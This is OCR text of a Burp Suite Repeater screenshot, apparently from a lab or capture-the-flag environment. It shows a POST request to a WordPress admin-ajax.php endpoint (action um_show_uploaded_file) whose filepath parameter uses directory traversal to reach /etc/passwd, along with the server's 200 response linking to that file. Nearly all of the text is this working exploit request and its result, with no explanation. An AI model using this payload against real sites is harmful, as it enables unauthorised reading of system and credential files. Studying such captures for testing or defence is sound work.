 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Request Timer Settings
1 × 2 × +
Send Cancel < > Target: http://eci-2ze3484nlgu2tdaoxcyc.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: eci-2ze3484nlgu2tdaoxcyc.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 158
12
13 field_name=test&filepath=
/../../../../../../../../etc/passwd&field_id=um_field_4&
form_key=Upload&action=um_show_uploaded_file&pf_nonce=
b4ac2be596&is_ajax=true
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jan 2023 06:08:58 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 237
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Vary: Accept-Encoding
13
14 <a  href="
http://eci-2ze3484nlgu2tdaoxcyc.cloudeci1.ichunqiu.com/w
p-content/////////etc/passwd" alt="passwd" >
passwd
</a>
<p class='um_remove_file' data-field_name='' onclick='
umRemoveFile(this)'>
15 <span>
Remove
</span>
</p>
? Search... 0 matches
Inspector
Selection 18 (0x12)
Selected text
umRemoveFile(this)
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 1
Request Headers 10
Response Headers 11
Done 624 bytes | 378 millis